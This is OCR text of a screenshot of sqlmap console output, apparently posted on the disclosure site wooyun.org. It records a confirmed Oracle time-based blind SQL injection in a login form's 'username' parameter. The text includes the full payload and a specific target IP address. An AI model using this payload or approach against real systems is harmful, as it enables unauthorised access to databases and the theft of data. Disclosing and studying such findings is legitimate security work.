 管理员: C:\Windows\system32\cmd.exe
=2')
[17:49:25] [INFO] checking if the injection point on POST parameter 'username' i
s a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 124 HTTP(s) req
uests:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: username=S3Y1NzFqcE4' AND 7155=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||C
HR(111)||CHR(122)||CHR(69),30) AND 'OHSs'='OHSs&func=AdminLogin&page=index&passw
ord=g00dPa$$w0rD&user2=
---
[17:51:54] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:51:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.43.152.76'
[*] shutting down at 17:51:54
C:\Python27\sqlmap>
www.wooyun.org